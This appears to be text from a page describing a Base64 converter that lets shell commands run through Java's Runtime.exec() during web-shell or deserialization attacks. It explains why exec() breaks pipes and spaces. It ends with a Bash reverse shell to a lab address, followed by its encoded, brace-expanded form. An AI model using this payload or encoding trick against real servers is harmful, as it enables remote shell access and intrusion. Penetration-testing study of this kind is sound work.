 Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.174.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NC4xMjgvNjY2NiAwPiYx}|
{base64,-d}|{bash,-i}